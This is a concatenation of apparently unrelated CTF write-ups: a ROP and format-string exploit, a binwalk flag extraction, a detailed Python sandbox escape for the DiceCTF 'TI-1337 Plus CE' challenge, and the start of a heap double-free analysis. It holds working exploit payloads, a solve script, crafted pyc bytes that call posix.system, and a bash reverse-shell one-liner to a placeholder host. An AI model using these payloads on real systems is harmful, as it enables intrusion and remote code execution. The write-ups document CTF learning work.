We created quite a bit of custom tooling for this challenge, which you can download [here](https://luftenshjaltar.info/writeups/dicectf2021/rev/lost_in_your_eyes/lost_in_your_eyes.tar.gz) if you're interested. |
# Return Of The ROPs#### DescriptionIs ROP dead? God no. But it returns from a long awaited time, this time in a weird fashion. Three instructions ... can you pwn it?#### AuthorTango#### Points and solves480 points, 55 solves.
This binary is a simpler version of pwn_inn. I recommend reading pwn_inn first before reading this one, I use some notation from pwn inn's writeup.
```cundefined8 main(void){ char local_28 [32]; ignore_me_init_buffering(); puts("What would you like to say?"); gets(local_28); printf(local_28); return 0;}```
Buffer overflow and string format attack, there's nothing more we could ask for.
### Leaking libc:```pythonpayload = 40*b"A" + p64(pop_rdi) + p64(elf.sym.got["puts"]) + p64(elf.sym.plt["puts"]) + p64(elf.sym.main)```Simple ROP chain to leak ```puts``` address.We don't have a libc version, so we use the website [libc database search](https://libc.nullbyte.cat/) to narrow down libc version based on known addresses.
## Getting shell:We overwrite printf with system, in the same manner we did in pwn_inn, just instead using 3 batches, I used 2 batches and discarded the ```BBBB``` part because it's just uneccessary. (Because for both it's 0x007f.)
```pythonpayload = b"%" + ("%05d"%l[0]).encode("ascii") + b"d%13$hn" +\ b"%" + ("%05d"%(l[1]-l[0])).encode("ascii") + b"d%14$hn"payload += (0x28-len(payload))*b"A" + p64(ret) + p64(elf.sym.main)for i in range(0,2): if l[i] == third2: payload += p64(elf.sym.got["printf"]+2) if l[i] == third3: payload += p64(elf.sym.got["printf"])```
Send this payload and get shell :)
#### Flag```flag{w3_d0n't_n33d_n0_rdx_g4dg3t,ret2csu_15_d3_w4y_7821243}``` |
Extract the hidden file using binwalk:
```$ binwalk -e trollcats.car```
A file named "32" is extracted.
This file contains the flag.flag: Trollcat{M0zilla_Archive_maaaarls}
|
Read the full blog/write-up here: [https://kmh.zone/blog/2021/02/07/ti1337-plus-ce/](https://kmh.zone/blog/2021/02/07/ti1337-plus-ce/).
## Initial analysis
> [Texas Instruments](https://twitter.com/themalwareman) just released the latest iteration of their best-selling [TI-1337 series](https://ctftime.org/task/8362): the TI-1337 Plus Color Edition!> > `nc dicec.tf 31337`>> [ti1337plusce.tar.gz](https://dicegang.storage.googleapis.com/uploads/56468deace244b3bd40da7f590007cdb93a1c99d7c321f061bca2d86e63b846d/ti1337plusce.tar.gz)
The archive file contains everything needed to deploy the challenge:
- A Dockerfile- A patch to CPython (the Python interpreter)- The script we connect to- A fake flag
First, let's take a look at the Dockerfile:
```# build: docker build . -t ti1337plusce# run: docker run --rm --name ti1337plusce -p 31337:1337 ti1337plusce# connect: nc localhost 31337# stop: docker kill ti1337plusceFROM python:3.9.1-slimRUN apt-get update && apt-get install -y socat git build-essentialWORKDIR /runRUN git clone --single-branch --branch v3.9.1 --depth 1 https://github.com/python/cpython.gitWORKDIR /run/cpythonCOPY patch.diff .RUN git apply patch.diff && ./configure --prefix=/opt/python && export COMPILE_SECRET=`tr -dc A-Za-z0-9 < /dev/urandom | head -c 20` && make CFLAGS="-D FROZEN_SECRET=\\\"`tr -dc A-Za-z0-9 < /dev/urandom | head -c 20`\\\" -D COMPILE_SECRET=\\\"$COMPILE_SECRET\\\"" && unset COMPILE_SECRETRUN python3 -m pip install colrRUN echo 1337:x:1337:1337::: >> /etc/passwdCOPY ti1337plusce.py /runRUN chmod +x /run/ti1337plusce.py && mkdir /tmp/ti1337 && chmod 733 /tmp/ti1337COPY flag.txt /flag.txtRUN mv /flag.txt /flag.`tr -dc A-Za-z0-9 < /dev/urandom | head -c 20`.txtWORKDIR /tmp/ti1337EXPOSE 1337CMD while :; do socat TCP-LISTEN:1337,fork,reuseaddr,su=1337 EXEC:"/run/ti1337plusce.py"; done```
A custom version of CPython is compiled with some randomized secrets passed to the C preprocessor after applying the patch. The flag is stored in a random filename, meaning a simple `open('/flag.txt').read()` won't be enough, and we'll need something closer to arbitrary code execution. Finally, the `ti1337plusce.py` script is served as an unprivileged user.
You can read the full server file, but I'll give you the gist here:
1. You enter a username, and a directory for that username is created.2. You enter a session name. If you choose to restore a session, the contents of the file with the session name in your user directory are loaded into `code`. Otherwise, `code` is an empty string.3. You enter input line-by-line, which is appended to `code` and then written to your session file after an empty `input()` call.4. Oh yeah, everything is rainbow.5. Your code is entered into an interactive session of the patched CPython binary. If the process exits with a non-zero return code, you get the message "Hey, that's not math!" Otherwise stdout from the process is printed.
Finally, `patch.diff` has 2 major changes:
- Code objects belonging to frozen modules (those serialized with [marshal](https://docs.python.org/3/library/marshal.html) and compiled into CPython) have a secret filename (one of the randomized compile-time macros)- A large subset of CPython opcodes trigger `exit(1)` when the following condition is fulfilled:
```cif ( (!getenv("COMPILE_SECRET") || strcmp(getenv("COMPILE_SECRET"), COMPILE_SECRET)) /* not during compilation */ && strcmp(PyUnicode_AsUTF8(co->co_filename), FROZEN_SECRET) /* not a pre-compiled frozen module */ && tstate->interp->runtime->initialized /* interpreter is initialized */)```
Here's an explanation of each part:
- Since there is some Python code run at the end of compilation, and I want the build to succeed, I set an environment variable, `COMPILE_SECRET`, while compiling. Because of this, leaking a string from the binary and setting the `COMPILE_SECRET` environment variable would be sufficient for bypassing the filter.
- Frozen modules are also executed at the start of the Python REPL, even after the interpreter has been initialized. I used a secret filename for frozen code objects to allow arbitrary bytecode from those modules. Leaking the `FROZEN_SECRET` string and executing a code object with that filename would bypass the filter.
- Before the interpreter is initialized, lots of bytecode is executed in the REPL. Setting that variable to false would also be sufficient for bypassing the filter.
In addition to all the banned opcodes, there are some restricted ones:
```ccase LOAD_NAME:case STORE_NAME:case DELETE_NAME:case LOAD_GLOBAL:case STORE_GLOBAL:case DELETE_GLOBAL: if (PyUnicode_AsUTF8(GETITEM(names, oparg))[0] == '_') exit(1);```
We can't load, store, or delete variable names that begin with an `_`. Lots of special stuff in python (like `__builtins__`) starts with an underscore, so this prevents potential non-calculator trickery.
Now let's look at the opcodes we *are* allowed to use by scrolling through the [Python docs](https://docs.python.org/3/library/dis.html). I won't list them all out, but the notable ones are operations on variables (load, store, delete), math operations (add, divide, multiply, bitwise ops, etc.), comparison operators (`!=`, `<`, etc.), printing in the Python REPL, and import statements.
Import statements definitely stick out as dangerous. And with calculator sessions, we can write to arbitrary filenames to import from! Any self-respecting CPython nerd knows that an import statement can refer to 3 types of files: Python source code (`.py`), Python bytecode (`.pyc`), and shared libraries (`.pyd`, `.so`). <small>I did not know an import statement could refer to a `.so` in your current directory before this weekend.</small> So a solver has two options: write a shared object file (which executes machine code) to read the flag and import it, or make a pyc file that somehow bypasses the opcode filtering to read the flag and import it.
Note: There's a lot of other analysis you could do and dead ends you'd probably hit when coming at it blind. I am presenting a highly romanticized solving experience.
Writing a simple `pwn.so` file seems like significantly less work, so let's give it a shot.
```[kmh@kmh ti1337]$ cat pwn.cvoid PyInit_pwn() { system("cat /flag.*.txt"); exit(0);}[kmh@kmh ti1337]$ gcc pwn.c -shared -o pwn.so[kmh@kmh ti1337]$ python3 -c "import pwn"cat: '/flag.*.txt': No such file or directory```
Looking good!
```[kmh@kmh ti1337]$ (cat - && cat pwn.so && cat -) | nc dicec.tf 31337Welcome to the TI-1337 Plus CE!Enter your username: kmh133778942198851. Start new session2. Restore sessionWhat would you like to do? 1Session name: pwnYou can use variables and math operations. Results of expressions will be outputted.Enter your calculations: > > > >
[kmh@kmh ti1337]$```
Hmmm. `socat` doesn't forward stderr, so let's try it in a local Docker container.
```root@e5f303d23014:~# (cat - && cat pwn.so && cat -) | /run/ti1337plusce.py Welcome to the TI-1337 Plus CE!Enter your username: kmh133778942198871. Start new session2. Restore sessionWhat would you like to do? 1Session name: pwnYou can use variables and math operations. Results of expressions will be outputted.Enter your calculations: > > > > Traceback (most recent call last): File "/run/ti1337plusce.py", line 54, in <module> f.write(code)UnicodeEncodeError: 'utf-8' codec can't encode character '\udca0' in position 40: surrogates not allowed```
Turns out since `input()` returns a Python 3 string, which defaults to UTF-8 encoding, it does a fancy [`surrogateescape`](https://www.python.org/dev/peps/pep-0383/) thing where bytes that are not valid UTF-8 are transformed from "\xNN" to "\uDCNN". This is okay because code points U+D800 through U+DFFF are prohibited in UTF-8, as they are reserved surrogate pairs in UTF-16 and don't refer to actual characters. But when the session file in the calculator is opened with `open(name, "w")`, the encoding is UTF-8 without the `surrogateescape` error handler. Our input needs to be valid UTF-8 to avoid getting a "surrogates not allowed" error when writing. We now have two options: I continue to pretend that I knew Python could import `.so` files from the current directory and pursue an artisinal, hand-crafted shared object that I do not know how to make, or we dive into the bytecode solution. I'll go with the latter.
You can check out [st98](https://twitter.com/st98_)'s UTF-8 ELF made with NASM [here](https://gist.github.com/st98/a277c5930ad882e259ff7d2a3a7e32c2).
## UTF-8 pyc files
The same UTF-8 encoding restrictions apply when we're importing pyc files. Luckily, the file format is much simpler. Let's [generate](https://docs.python.org/3/library/py_compile.html) a pyc file and check it out.
```[kmh@kmh ti1337]$ echo "a = 1" > pwn.py[kmh@kmh ti1337]$ python3 -c 'from py_compile import *; compile("pwn.py", invalidation_mode=PycInvalidationMode.UNCHECKED_HASH)'[kmh@kmh ti1337]$ hexdump -C __pycache__/pwn.cpython-39.pyc 00000000 61 0d 0d 0a 01 00 00 00 18 af 88 23 4b 3b 38 00 |a..........#K;8.|00000010 e3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|00000020 00 01 00 00 00 40 00 00 00 73 08 00 00 00 64 00 |[email protected].|00000030 5a 00 64 01 53 00 29 02 e9 01 00 00 00 4e 29 01 |Z.d.S.)......N).|00000040 da 01 61 a9 00 72 03 00 00 00 72 03 00 00 00 fa |..a..r....r.....|00000050 06 70 77 6e 2e 70 79 da 08 3c 6d 6f 64 75 6c 65 |.pwn.py..<module|00000060 3e 01 00 00 00 f3 00 00 00 00 |>.........|0000006a```
Referencing the [marshal source](https://github.com/python/cpython/blob/v3.9.1/Python/marshal.c) will be useful here, as pyc files are a header followed by a marshalled code object. We'll also want to know the basic rules behind UTF-8. UTF-8 encodes code points ranging from U+0000 to U+10FFFF, but most text you encounter will fall in the range 0 to 127, which has the same mapping as ASCII. In order to not inflate the size of files that only contain those characters, UTF-8 is a variable length encoding and bytes under 128 are interpreted as single bytes. Bytes outside that range use their upper bits to indicate how many bytes that follow are part of the same code point. A sequence of bytes `110xxxxx 10xxxxxx` represents a code point up to U+07FF using the `x` bits. `1110xxxx 10xxxxxx 10xxxxxx` and `11110xxx 10xxxxxx 10xxxxxx 10xxxxxx` work the same way. The relevant information for us is that any byte greater than or equal to 128 must follow another large byte. We'll try to stay under 128 for convenience.
The first 8 bytes in the file aren't a problem because as they're all under 128. The next 8 can be zeroed out because they are normally used to check whether a pyc file needs to be regenerated, but we used the `UNCHECKED_HASH` invalidation mode and Python won't care if they're wrong. Next up should be our marshalled code object, but for some reason the byte, 0xe3, doesn't match the `TYPE_CODE` constant in [marshal.c](https://github.com/python/cpython/blob/v3.9.1/Python/marshal.c#L62)!
```c#define TYPE_DICT '{'#define TYPE_CODE 'c'#define TYPE_UNICODE 'u'```
Closer investigation reveals that there is a `FLAG_REF` bit [packed](https://github.com/python/cpython/blob/v3.9.1/Python/marshal.c#L953-L954) into the type value:
```cflag = code & FLAG_REF;type = code & ~FLAG_REF;```
That flag is '\x80' and, fortunately, all the type constants are under 128. Let's 0 it out for now (change e3 to 0xe3 & ~0x80 = 63) and see if it causes any issues. And while we're at it, let's trace through the marshal code as we read the file and unmark all the other marshal types with `FLAG_REF` set. In this case, that is all of the bytes in the pyc greater than 127, so let's see what happens:
```[kmh@kmh ti1337]$ hexdump -C __pycache__/pwn.cpython-39.pyc 00000000 61 0d 0d 0a 01 00 00 00 18 2f 08 23 4b 3b 38 00 |a......../.#K;8.|00000010 63 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |c...............|00000020 00 01 00 00 00 40 00 00 00 73 08 00 00 00 64 00 |[email protected].|00000030 5a 00 64 01 53 00 29 02 69 01 00 00 00 4e 29 01 |Z.d.S.).i....N).|00000040 5a 01 61 29 00 72 03 00 00 00 72 03 00 00 00 7a |Z.a).r....r....z|00000050 06 70 77 6e 2e 70 79 5a 08 3c 6d 6f 64 75 6c 65 |.pwn.pyZ.<module|00000060 3e 01 00 00 00 73 00 00 00 00 |>....s....|0000006a[kmh@kmh ti1337]$ python3 -c "import pwn; print(pwn.a)"Traceback (most recent call last): File "<string>", line 1, in <module> File "<frozen importlib._bootstrap>", line 1007, in _find_and_load File "<frozen importlib._bootstrap>", line 986, in _find_and_load_unlocked File "<frozen importlib._bootstrap>", line 680, in _load_unlocked File "<frozen importlib._bootstrap_external>", line 786, in exec_module File "<frozen importlib._bootstrap_external>", line 918, in get_code File "<frozen importlib._bootstrap_external>", line 587, in _compile_bytecodeValueError: bad marshal data (invalid reference)```
Apparently those reference were important... anything with that bit set is stored by marshal into a references list that can be accessed with `TYPE_REF` (0x72). There are two reference accesses, at 0x45 and 0x4a, both to index 3. The 4th reference generated in the original pyc is an empty tuple (`a9 00`), so let's replace those references with new tuples:
```[kmh@kmh ti1337]$ hexdump -C __pycache__/pwn.cpython-39.pyc 00000000 61 0d 0d 0a 01 00 00 00 18 2f 08 23 4b 3b 38 00 |a......../.#K;8.|00000010 63 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |c...............|00000020 00 01 00 00 00 40 00 00 00 73 08 00 00 00 64 00 |[email protected].|00000030 5a 00 64 01 53 00 29 02 69 01 00 00 00 4e 29 01 |Z.d.S.).i....N).|00000040 5a 01 61 29 00 29 00 29 00 7a 06 70 77 6e 2e 70 |Z.a).).).z.pwn.p|00000050 79 5a 08 3c 6d 6f 64 75 6c 65 3e 01 00 00 00 73 |yZ.<module>....s|00000060 00 00 00 00 |....|00000064[kmh@kmh ti1337]$ python3 -c "import pwn; print(pwn.a)"1```
Perfect. We can now write this to a session file on the calculator server, import it, and, by modifying `co_code`, execute arbitrary bytecode.
## Unrestricted bytecode execution
Our bytecode is still limited by the restrictions in the patch. ~~If we want to do anything useful, like the read the flag, we'll need to either use memory corruption in the Python interpreter or trigger one of the conditions outlined in the analysis phase.~~ (I have been proven wrong by justCatTheFish. We'll carry on regardless.) Both approaches could use the same building blocks, but the second is much easier so we'll go with that. The basic premise is that the CPython interpreter (understandably) does very few bounds checks. For example, look at the `LOAD_CONST` [implementation](https://github.com/python/cpython/blob/v3.9.1/Python/ceval.c#L1487-L1493):
```c#define PyTuple_GET_ITEM(op, i) (_PyTuple_CAST(op)->ob_item[i])...#define GETITEM(v, i) PyTuple_GET_ITEM((PyTupleObject *)(v), (i))...case TARGET(LOAD_CONST): { PREDICTED(LOAD_CONST); PyObject *value = GETITEM(consts, oparg); Py_INCREF(value); PUSH(value); FAST_DISPATCH();}```
`oparg` is read directly from the code object, which we control through the pyc, so we can theoretically load any object with a pointer in memory if we know the offset from the `consts` array. `FROZEN_SECRET` is stored inside `PyUnicodeObject`s in frozen code objects (see patch.diff). If we load one of those and leak it with `PRINT_VALUE` (the opcode the Python REPL uses for printing values), we can use it as the `co_filename` property in the marshalled code object of our pyc and gain access to every opcode.
Let's hop in GDB and pray the offset is consistent! Fortunately, all empty tuples reference the same Python object, and frozen code objects are unmarshalled early in CPython's launch, so as long as our consts array is an empty tuple, the addresses are entirely determined before user code is run and the offset will stay the same between runs.
First we'll get the address of a frozen function:
```gef➤ r -S -iStarting program: /home/kmh/Development/angstromctf/problems/2020/misc/ti1337plusce/cpython/python -S -iPython 3.9.1 (tags/v3.9.1-dirty:1e5d33e, Feb 5 2021, 14:02:33) [GCC 10.2.0] on linux>>> from _frozen_importlib import module_from_spec>>> module_from_spec<function module_from_spec at 0x7f75fe544d30>```
Then we'll get the address of a pointer to its filename object:
```gef➤ p &((PyCodeObject*)((PyFunctionObject*)0x7f75fe544d30)->func_code)->co_filename$1 = (PyObject **) 0x7f75fe534a38```
Now we can break at the [opcode evaluation function](https://github.com/python/cpython/blob/v3.9.1/Python/ceval.c#L918), where we access the empty tuple object through the `co_names` field and calculate the number of indices the filename pointer is away from the `ob_item` array:
```gef➤ b _PyEval_EvalFrameDefaultBreakpoint 1 at 0x5555555ad800: file Python/ceval.c, line 919.gef➤ cContinuing.>>> 1[#0] Id 1, Name: "python", stopped 0x562a16f9c640 in _PyEval_EvalFrameDefault (), reason: BREAKPOINTgef➤ p/d (0x7f75fe534a38 - (long)((PyTupleObject*)f->f_code->co_names)->ob_item)/8$2 = -19652```
This means that `LOAD_CONST`, when consts is an empty tuple, has a reference to a `PyUnicodeObject` containing `FROZEN_SECRET` at index -19652. So we need to execute the bytecode `LOAD_CONST (-19652); PRINT_VALUE`. Unfortunately, `oparg` is stored as a 4 byte integer, and opcodes only take single byte arguments, so we will need to use the [`EXTENDED_ARG`](https://github.com/python/cpython/blob/master/Python/ceval.c#L4055-L4060) opcode which is [defined as](https://github.com/python/cpython/blob/master/Include/opcode.h#L115) a constant greater than 127. We could still maybe figure something out since UTF-8 doesn't *ban* bytes over 127; it just has special requirements. But -19652 is 0xffffb33c, and 0xff can never appear in UTF-8. If you reread my brief encoding explanation or check Wikipedia you'll see that every valid byte contains a 0 bit.
Fortunately there are mechanisms for storing bytes in memory without inputting them directly. The simplest is bytestrings:
```gef➤ rStarting program: /run/cpython/python -S -iPython 3.9.1 (tags/v3.9.1-dirty:1e5d33e, Feb 5 2021, 19:35:48) [GCC 8.3.0] on linux>>> a = b'\xff\xf1\xff\xf3\xff\xf5\xff\xf7\xff\xf9\xff\xfb\xff\xfd\xff'gef➤ search-pattern 0xfffdfffbfff9fff7fff5fff3fff1[+] Searching '\xf1\xff\xf3\xff\xf5\xff\xf7\xff\xf9\xff\xfb\xff\xfd\xff' in memory[+] In (0x7f857336a000-0x7f857346a000), permission=rw- 0x7f8573389979 - 0x7f85733899b1 → "\xf1\xff\xf3\xff\xf5\xff\xf7\xff\xf9\xff\xfb\xff\xfd\xff[...]" 0x7f85733a2559 - 0x7f85733a2591 → "\xf1\xff\xf3\xff\xf5\xff\xf7\xff\xf9\xff\xfb\xff\xfd\xff[...]" ```
We can abuse another bytecode operation without bounds checks: [jumps](https://github.com/python/cpython/blob/master/Python/ceval.c#L3596-L3611).
```c#define JUMPTO(x) (next_instr = first_instr + (x) / sizeof(_Py_CODEUNIT))...case TARGET(JUMP_ABSOLUTE): { PREDICTED(JUMP_ABSOLUTE); JUMPTO(oparg); ...}```
To make this useful, we need our evil bytecode, inputted as a bytestring, to be at a predictable offset from our code object so we can reliably jump into it. This is more complicated than finding the offset between the empty tuple and `FROZEN_SECRET` because it relies on the allocations in code we input. After banging my head a bit, I realized the [unmarshalling](https://github.com/python/cpython/blob/master/Python/marshal.c#L1343) of a code object allocates a `PyBytesObject` for the bytecode, which is the same object used by bytestrings. I can allocate a bunch of bytestrings with my evil bytecode:
```A0 = b"\x90\xff\x90\xff\x90\xb3\x64\x3c\x46\x00\x53\x00\xff\xff\xff\xff"A1 = b"\x90\xff\x90\xff\x90\xb3\x64\x3c\x46\x00\x53\x00\xff\xff\xff\xff"A2 = b"\x90\xff\x90\xff\x90\xb3\x64\x3c\x46\x00\x53\x00\xff\xff\xff\xff"...A97 = b"\x90\xff\x90\xff\x90\xb3\x64\x3c\x46\x00\x53\x00\xff\xff\xff\xff"A98 = b"\x90\xff\x90\xff\x90\xb3\x64\x3c\x46\x00\x53\x00\xff\xff\xff\xff"A99 = b"\x90\xff\x90\xff\x90\xb3\x64\x3c\x46\x00\x53\x00\xff\xff\xff\xff"```
And then free half of them:
```del A0del A2del A4...del A94del A96del A98```
The allocated bytestrings will be mostly sequential in memory, so the heap might look like this:
```<evil bytecode><chunk in freelist><evil bytecode><chunk in freelist>...<chunk in freelist><evil bytecode>```
Even if there are some intermediate allocations, it is very likely that another buffer of the same length as our evil bytecode (in this case, 16 bytes) would use a freed chunk in front of one of the buffers we want to jump into. So if we unmarshal a code object whose `co_code` is 16 bytes long, we should have a constant offset. The exact value of the offset depends on metadata and implementation details, but checking in GDB shows it to be 0x40 bytes. After following the allocate/free procedure above and importing a pyc file with `JUMP_ABSOLUTE (0x40)`, we've successfully leaked `FROZEN_SECRET`:
```pythonimport uuidimport socketimport re
u = bytes(str(uuid.uuid4()).replace("-", ""), encoding="utf-8")
def run(session, code, option=b"1"): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(("dicec.tf", 31337)) s.sendall(u+b"\n") s.sendall(option+b"\n") s.sendall(session+b"\n") s.sendall(code+b"\n") r = True output = "" while r: r = s.recv(4096) output += r.decode("utf-8") return output
run(b"a.py", b"1+1\n")run(b"b", b"import a\n2+2\n")run(b"c.py", b"a = 1337\n")run(b"__pycache__/c.cpython-39.pyc", open("payload.pyc", "rb").read()+b"\n")leak = run(b"d", b"\n".join('A{} = b"{}"'.format(i, '\\x90\\xff\\x90\\xff\\x90\\xb3\\x64\\x3c\\x46\\x00\\x53\\x00'+'\\xff'*4).encode("utf-8") for i in range(100))+b"\n"+b"\n".join("del A{}".format(i).encode("utf-8") for i in range(0, 100, 2))+b"\n"+b"import c\n")frozen = re.compile(r'\x1B(?:[@-Z\\-_]|\[[0-?]*[ -/]*[@-~])').sub('', leak).split("'")[1]print(frozen)```
```ErBT0ksQUDyGuWIT42Bw```
A couple details I skipped over: I created the `__pycache__` folder by importing a py file (which it turns out isn't necessary since you can import `pwn.pyc` with `import pwn`) and removed the rainbow ANSI escape codes with a regex from Stack Overflow.
We can now change `co_filename` to be the leaked string in a pyc file, upload that as `flag.pyc`, and then do `import flag`. You actually *can't* overwrite a file in `__pycache__` for this because they automatically fix the name for you based on the path.
### Another way to leak
[ALLES!](https://twitter.com/allesctf) found another fun way to leak `co_filename` of a frozen code object (I've dumped their payload from the server):
```>>> dis.dis(marshal.loads(open("jdxvpDpUMSmJhoNpToLJ.pyc", "rb").read()[16:])) 1 0 LOAD_CONST 0 (0) 2 LOAD_CONST 1 (None) 4 IMPORT_NAME 0 (sys) 6 STORE_NAME 0 (sys)
3 8 LOAD_NAME 0 (sys) 10 IMPORT_FROM 1 (last_traceback) 12 IMPORT_FROM 2 (tb_next) 14 IMPORT_FROM 3 (tb_frame) 16 IMPORT_FROM 4 (f_code) 18 IMPORT_FROM 5 (co_filename) 20 STORE_GLOBAL 6 (a) 22 LOAD_CONST 1 (None) 24 RETURN_VALUE```
Turns out [`IMPORT_FROM`](https://github.com/python/cpython/blob/master/Python/ceval.c#L5666-L5668) is just `LOAD_ATTR` in disguise!
```cstatic PyObject *import_from(PyThreadState *tstate, PyObject *v, PyObject *name){ PyObject *x;
if (_PyObject_LookupAttr(v, name, &x) != 0) { return x; } ...```
And it's easy to trigger an exception in a frozen module by importing something that doesn't exist, which can then be accessed through `sys.last_traceback`:
```pythonimport aafrom jdxvpDpUMSmJhoNpToLJ import aa```
Their full solution code is available [here](https://gist.github.com/OlfillasOdikno/0694e3e38ba75760281c771bd4a9d00a). I could have prevented this solution by disallowing `IMPORT_FROM`, but then the inclusion of `IMPORT_NAME` becomes even more contrived, and this is a cool piece of trivia, so I have no regrets.
## Finishing up
Now that we have unrestricted bytecode execution, it should be as simple as `import os; os.system("cat /flag-*")`, right? Wrong!
```[kmh@kmh ~]$ nc dicec.tf 31337Welcome to the TI-1337 Plus CE!Enter your username: kmh133778942198851. Start new session2. Restore sessionWhat would you like to do? 1Session name: 1You can use variables and math operations. Results of expressions will be outputted.Enter your calculations: > import os> Hey, that's not math!```
Code in `os` still hits the opcode filtering switch statement. Fortunately, CPython comes in with a bunch of [modules written in C](https://github.com/python/cpython/tree/master/Modules) that don't go through the Python interpreter. One of these is the `posix`, which is what implements most of the functionality of `os`. Here's the final pyc:
```00000000 61 0d 0d 0a 01 00 00 00 00 00 00 00 00 00 00 00 |a...............|00000010 63 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |c...............|00000020 00 03 00 00 00 40 00 00 00 73 1a 00 00 00 64 00 |[email protected].|00000030 64 01 6c 00 5a 00 65 00 09 c3 a0 01 64 02 09 c3 |d.l.Z.e.....d...|00000040 a1 01 01 00 64 01 53 00 29 03 69 00 00 00 00 4e |....d.S.).i....N|00000050 7a 04 6c 73 20 2f 29 02 5a 05 70 6f 73 69 78 5a |z.ls /).Z.posixZ|00000060 06 73 79 73 74 65 6d 29 00 29 00 29 00 7a 14 69 |.system).).).z.i|00000070 44 52 69 35 4d 77 36 79 58 49 34 58 63 54 48 66 |DRi5Mw6yXI4XcTHf|00000080 68 32 41 5a 08 3c 6d 6f 64 75 6c 65 3e 01 00 00 |h2AZ.<module>...|00000090 00 73 02 00 00 00 08 01 |.s......|00000098```
And the rest of the solve script:
```pythonrun(b"e.pyc", open("flag.pyc", "rb").read().replace(b"iDRi5Mw6yXI4XcTHfh2A", frozen.encode("utf-8"))+b"\n")flag = "/flag."+re.compile(r'\x1B(?:[@-Z\\-_]|\[[0-?]*[ -/]*[@-~])').sub('', run(b"f", b"import e\n")).split("flag.")[1].split(".")[0]+".txt"run(b"g.pyc", open("flag.pyc", "rb").read().replace(b"iDRi5Mw6yXI4XcTHfh2A", frozen.encode("utf-8")).replace(b"z\x04ls /", b"z"+bytes((4+len(flag),))+b"cat "+flag.encode("utf-8"))+b"\n")print(run(b"h", b"import g\n"))```
And, finally, the flag:
```[kmh@kmh solve]$ python3 solve.py Welcome to the TI-1337 Plus CE!Enter your username: 1. Start new session2. Restore sessionWhat would you like to do? Session name: You can use variables and math operations. Results of expressions will be outputted.Enter your calculations: > > dice{a_ja1lbr0k3n_calcul4t0r?!}```
## All that work was unnecessary...
[justCatTheFish](https://twitter.com/justCatTheFish) blew my mind with this solution:
```pythonfrom sys import __dict__ as sysdfrom __main__ import __dict__ as mydfrom posix import system as displayhook; sysd |= myd; 'bash -c "bash -i >& /dev/tcp/xx.xx.xx.xx/nnnn 0>&1"';```
Another clever use of `IMPORT_FROM`! By importing `__dict__` from the main module (which contains variables you assign) and another module and "or"ing them, you can write into the namespace of the other module. The function used to print in the Python REPL is a global in the `sys` module, so changing that to `posix.system` pops a shell. I'm super happy with this as an unintended solution and not disappointed at all. |
# flippidy
See if you can flip this program into a flag :D
```nc dicec.tf 31904```
Author: joshdabosh
Files: [flippidy](https://dicegang.storage.googleapis.com/uploads/91ea90699d82a10df58946ec6ee8c355fd3b648f6f688faa194041ea6042a7b2/flippidy) [libc.so.6](https://dicegang.storage.googleapis.com/uploads/cd7c1a035d24122798d97a47a10f6e2b71d58710aecfd392375f1aa9bdde164d/libc.so.6)
```sh$ checksec flippidy[*] 'flippidy' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000) # !$ ./libc-database/identify flip.so.6libc6_2.27-3ubuntu1_amd64 # !```
If you're wondering how I got [glibc source code](https://elixir.bootlin.com/glibc/glibc-2.27/source/malloc/malloc.c) to show up in gdb, [pwnscripts](https://github.com/152334H/pwnscripts) now comes with automagic libc source-level debugging.
## Challenge info
`flippidy` is a simple 2-option challenge involving a heap-based notebook.
At the start of the program, the user is given control over the size of this notebook:
```cint notebook_size; // .bss+0x30:0x404150char **notebook; // .bss+0x38:0x404158int main() { ... printf("%s", "To get started, first tell us how big your notebook will be: "); notebook_size = getint(); // getint() is atoi-based and can return negative numbers, but afaik it's not exploitable notebook = malloc(8 * notebook_size); memset(notebook, 0, 8 * notebook_size); ...}```
After that, the user is allowed to interact with a basic CLI:
```----- Menu -----1. Add to your notebook2. Flip your notebook!3. Exit:```
Option 3 only calls `exit(0)`, so there are only two important options here:
### `add()`
`add()` takes a user controlled `ind`ex, checks that `ind` is within `[0,notebook_size)`, overwrites `notebook[ind]` with a `malloc(0x30)` pointer, and fills `notebook[ind]` with `fgets(0x30)`.
```cint add(){ printf("Index: "); int ind = getint(); if (ind < 0 || ind >= notebook_size) return puts("Invalid index."); notebook[ind] = malloc(0x30); printf("Content: "); return fgets(notebook[ind], 0x30, stdin); // nul-terminated}```
### `flip()`
This function is the origin of the challenge's name, and it's somewhat large:
```cunsigned __int64 flip() { // note: s[] and dest[] are the last variables on the stack before the stack cookie. char s[64]; // [rsp+10h] [rbp-A0h] BYREF char dest[72]; // [rsp+50h] [rbp-60h] BYREF for (int i = 0; i <= notebook_size/2; ++i) { memset(s, 0, sizeof(s)); memset(dest, 0, 0x40); // for the two notes to be swapped, if the note exists, make temp strcopies and free it char no_leftwards_notebook = 0, no_rightwards_notebook = 0; if (notebook[i]) { strcpy(s, notebook[i]); // s is large enough free(notebook[i]); } else no_leftwards_notebook = 1; if (notebook[notebook_size - i - 1]) { // note: [notebook_size-i-1] == [i] is possible! e.g. notebook_size = 5, i = 2 strcpy(dest, notebook[notebook_size - i - 1]); free(notebook[notebook_size - i - 1]); } else no_rightwards_notebook = 1; notebook[i] = notebook[notebook_size-i-1] = 0; // put the temporary notes into their expected swapped positions if (no_leftwards_notebook != 1) strcpy(notebook[notebook_size - i - 1] = malloc(0x30uLL), s); else notebook[notebook_size - i - 1] = 0; if (no_rightwards_notebook != 1) strcpy(notebook[i] = malloc(0x30uLL), dest); else notebook[i] = 0; }}```
In short, assuming both `notebook[i]` and `notebook[notebook-size-i-1]` exist, the algorithm goes like this:
```pythonfor i in range(notebook_size/2 +1): j = notebook_size-i-1 s = notebook[i] # strcpy() del notebook[i] # free() d = notebook[j] # strcpy() del notebook[j] # free() notebook[i], notebook[j] = d,s # malloc() and strcpy()```
The bug lies in the terminating condition for the for-loop, `i <= notebook_size/2`. For any odd `notebook_size`, `i == notebook_size/2` inevitably implies `i == notebook_size-i-1 == j`<sup>1</sup>. When `i == j`, you get a double-free on `notebook[i]`, because this challenge runs on libc-2.27<sup>2</sup>:

In this image, `free() == 0x401030` is called on `notebook[j] == 0x5555558ed320 == "hi\n"`, even though the same pointer already exists as a freed pointer on the tcache. This puts the tcache into a simple loop:

